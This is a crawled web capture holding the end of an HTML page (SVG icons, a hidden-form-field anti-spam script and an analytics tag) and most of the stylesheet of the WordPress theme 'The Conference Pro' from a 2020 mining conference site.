<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="KTQS-Drp" value="y6m_gZ8.L" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xotJEhF" value="FfVWg.B64" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="KTQS-Drp" value="y6m_gZ8.L" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xotJEhF" value="FfVWg.B64" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("KTQS-Drp", "y6m_gZ8.L");
data.data.append("xotJEhF", "FfVWg.B64");
                    }
                    else {
                        data.data = data.data + '&KTQS-Drp=y6m_gZ8.L&xotJEhF=FfVWg.B64';
                    }
                }
            });

        });
    </script>
	  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175235047-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175235047-1');
</script>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2020.minexrussia.com/wp-content/themes/the-conference-pro/style.css
body_size: 27586
content:
/*!
Theme Name: The Conference Pro
Theme URI: https://raratheme.com/wordpress-themes/the-conference-pro
Author: Rara Theme
Author URI: https://raratheme.com/
Description: The Conference Pro is a premium WordPress theme designed to create Event and Conference company website. You can showcase upcoming events with timer and date, event stats, speakers of the events, schedule of events, tickets price, and even allow the visitors to purchase the event ticket directly from the website. This theme is designed with beautiful CSS effects to attract your visitors and make them book their tickets right away. Furthermore, The Conference Pro theme is a fully-responsive and SEO and Speed optimized which helps your website to rank higher in Google and other search engines.Check demo at https://demo.raratheme.com/the-conference-pro/, read the documentation at https://raratheme.com/documentation/the-conference-pro/, and get support at https://raratheme.com/support-ticket/.
Version: 2.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: the-conference-pro
Tags: one-column, two-columns, right-sidebar, left-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, full-width-template, rtl-language-support, translation-ready, theme-options, blog, e-commerce, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

The Conference Pro is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	text-decoration: none;
	color: inherit;
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
	vertical-align: top;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #353535;
	font-family: 'Nunito Sans', sans-serif;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.8;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: 700;
	color: #1c1d1d;
	margin: 1em 0 0.6666em 0;
	line-height: 1.3;
}

h1 {
	font-size: 2.7223em;
}
h2 {
	font-size: 2.1665em;
}
h3 {
	font-size: 1.7223em;
}
h4 {
	font-size: 1.3888em;
}
h5 {
	font-size: 1.112em;
}
h6 {
	font-size: 0.8888em;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

.halfwidth {
	width: 50%;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #e9e9e9;
	border: 0;
	height: 1px;
	margin-top: 2.5em;
	margin-bottom: 2.5em;
}

ul, ol {
	margin: 0;
}

ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ol {
	list-style: decimal;
	font-weight: 400;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
	padding: 0;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: top;
}

figure {
	margin: 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-radius: 0;
	font-size: 1em;
	text-align: left;
}
table tr th {
	font-weight: 700;
	color: #212127;
	padding: 10px 15px;
	border-bottom: 2px solid #EBEBEB;
}
table tr td {
	color: #353535;
	padding: 10px 15px;
}
table tbody tr:nth-child(odd) {
	background: rgba(0,0,0,0.035);
}
.site-footer table tbody tr:nth-child(odd) {
	background: rgba(255,255,255,0.05);
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border-radius: 5px;
	background: #57b9a8;
	border: 2px solid #57b9a8;
	color: #fff;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	padding: 15px 40px;
	line-height: 1.5;
	letter-spacing: 1px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: none;
	color: #57b9a8;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: none;
	outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #222;
	border: 1px solid #e6e6e6;
	border-radius: 5px;
	padding: 10px 15px;
	width: 100%;
	height: 50px;
	font-weight: 400;
	font-size: 0.8888em;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #222;
	outline: 0;
}

select {
	border: 1px solid #e6e6e6;
	width: 100%;
	height: 50px;
	padding: 0 35px 0 15px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 5px;
	font-size: 0.8888em;
	background-image: url('data: image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: calc(100% - 15px) 50%;
	background-size: 15px;

}

textarea {
	width: 100%;
	height: 150px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

/*a:visited {
	color: inherit;
}

a:hover, a:focus, a:active {
	color: inherit;
	}*/

	a:focus {
		outline: none;
	}

	a:hover, a:active {
		outline: 0;
	}
	a:hover {
		color: #57B9A8;
	}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.post-navigation .nav-links:before, 
.post-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.post-navigation .nav-links:after {
	clear: both;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after, 
.container:before, 
.container:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-content:after, 
.container:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 60px 0;
	/* Make sure select elements fit in widgets. */
}
#secondary .widget:last-child {
	margin-bottom: 0;
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	line-height: initial;
	font-size: 0.7778em;
	color: #999999;
}

.wp-caption-text {
	text-align: center;
}

.alignright .wp-caption-text, 
.alignleft .wp-caption-text {
	text-align: left;
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery:before, 
.gallery:after {
	content: "";
	display: table;
}
.gallery:after {
	clear: both;
}
.gallery {
	margin-bottom: 0;
}
.gallery-item {
	/*float: left;*/
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery:not(gallery-columns-1) .gallery-item {
	margin-right: 2%;
	margin-bottom: 25px;
}
.gallery-columns-2 .gallery-item {
	max-width: 49%;
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
}
.gallery-columns-4 .gallery-item {
	max-width: 23.4%;
}
.gallery-columns-5 .gallery-item {
	max-width: 18.33%;
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
}
.gallery-columns-7 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-8 .gallery-item {
	max-width: 10.7%;
}
.gallery-columns-9 .gallery-item {
	max-width: 9.33%;
}
.gallery-columns-2 .gallery-item:nth-child(2n), 
.gallery-columns-3 .gallery-item:nth-child(3n), 
.gallery-columns-4 .gallery-item:nth-child(4n), 
.gallery-columns-5 .gallery-item:nth-child(5n), 
.gallery-columns-6 .gallery-item:nth-child(6n), 
.gallery-columns-7 .gallery-item:nth-child(7n), 
.gallery-columns-8 .gallery-item:nth-child(8n), 
.gallery-columns-9 .gallery-item:nth-child(9n) {
	margin-right: 0;
}
.gallery-caption {
	display: block;
}
.widget_media_gallery .gallery-item figcaption {
    display: none;
}

.widget_media_gallery .gallery:not(gallery-columns-1) .gallery-item {
	margin-bottom: 2%;
}

/*=============================
COMMON CSS
=============================*/
iframe {
	width: 100%;
	height: 100%;
}
.container {
	max-width: 1170px;
	margin: 0 auto;
}
.section-title {
	margin: 0 auto;
	font-size: 2.223em;
	max-width: 800px;
	line-height: 1.5;
	text-align: center;
}
.section-desc {
	max-width: 800px;
	margin: 0 auto;
	font-size: 1.112em;
	line-height: 1.8;
	font-weight: 400;
	text-align: center;
	color: #353535;
}
.no-pageHeader .site-content {
	margin-top: 120px;
	/*margin-bottom: 120px;*/
}
.site-header .container, 
.speaker-section .container {
	max-width: 1440px;
}
.site-header .container {
	max-width: 1440px;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: flex-end;
	align-items: center;
}
.entry-header .entry-title {
	margin-top: 0;
	font-size: 1.3333em;
	font-weight: 700;
	line-height: 1.3;
	margin-bottom: 0;
}
.entry-meta > span {
	font-size: 0.6666em;
	font-weight: 600;
	color: #999;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin-right: 30px;
	text-transform: uppercase;
}
.entry-meta span span, 
.entry-meta > span:last-child {
	margin-right: 0;
}
.entry-meta > span::after {
	content: "";
	width: 6px;
	height: 6px;
	background: #F2F2F2;
	position: absolute;
	top: 8px;
	right: -20px;
	border-radius: 100%;
}
.entry-meta span span:after, 
.entry-meta > span:last-child:after {
	display: none;
}
.entry-meta span svg {
	width: 18px;
	vertical-align: middle;
	margin-right: 5px;
}
.entry-meta span a {
	display: inline-block;
	vertical-align: middle;
}
.entry-content {
	font-size: 1em;
	margin-top: 10px;
	margin-bottom: 0;
	color: #353535;
}
.entry-content p {
	margin-top: 0;
	margin-bottom: 20px;
	clear: both;
}
.entry-content p:last-child {
	margin-bottom: 10px;
}
.entry-content iframe {
	min-height: 360px;
}
#secondary .widget-title, 
.site-footer .widget-title {
	font-size: 1.112em;
	margin-top: 0;
	margin-bottom: 30px;
	font-weight: 700;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}
.site-footer .widget-title {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.1);
}
.title-wrap {
	display: inline-block;
}
.title-wrap::after {
	content: "";
	background: #57b9a8;
	height: 3px;
	width: 70px;
	position: absolute;
	bottom: -2px;
	left: 0;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget ul ul {
	margin-top: 12px;
	margin-left: 20px;
	padding-top: 12px;
	border-top: 1px solid #F0F0F0;
}
.widget ul li {
	margin-bottom: 12px;
	font-weight: 400;
	position: relative;
	padding-left: 0;
	border-bottom: 1px solid #F0F0F0;
	padding-bottom: 12px;
	word-break: break-word;
}
.widget ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
/*body.home:not(.hasbanner) .site-header + section[class*="-section"] {
	margin-top: 0;
}*/
header.page-header {
	text-align: center;
	/*min-height: 560px;*/
	background-size: cover !important;
	position: relative;
	z-index: 1;
	padding: 80px 0;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin-bottom: 60px;
}
header.page-header:before {
	content: "";
	background: rgba(0,0,0,0.5);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
header.page-header:after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
.page-header .container {
	margin-top: 80px;
}
.page-header .page-title {
	font-size: 3.1111em;
	margin: 0 0 5px 0;
	font-weight: 700;
	color: #fff;
}

.archive-description {
	max-width: 800px;
	margin: 0 auto;
}

.archive-description p {
	margin-top: 0;
	margin-bottom: 20px;
	color: rgba(255,255,255,0.7);
}

blockquote {
	margin: 40px 0;
	font-style: italic;
	font-weight: 700;
	color: #212127;
	font-size: 1.2223em;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130 110"><path fill="rgba(87, 185, 168, 0.5)" d="M88.967,47.167a26.667,26.667,0,1,1-26.8,26.667A53.319,53.319,0,0,1,115.5,20.5,52.413,52.413,0,0,0,88.967,47.167ZM58.833,73.833a26.667,26.667,0,0,1-53.333,0h0A53.319,53.319,0,0,1,58.833,20.5,52.413,52.413,0,0,0,32.3,47.167,26.631,26.631,0,0,1,58.833,73.833Z"></path></svg>'); 
	background-repeat: no-repeat;
	background-size: 110px;
	background-position: top left;
	padding-left: 60px;
	padding-top: 40px;
	padding-bottom: 10px;
}
blockquote p:last-child {
	margin-bottom: 0;
}
blockquote p + span {
	display: block;
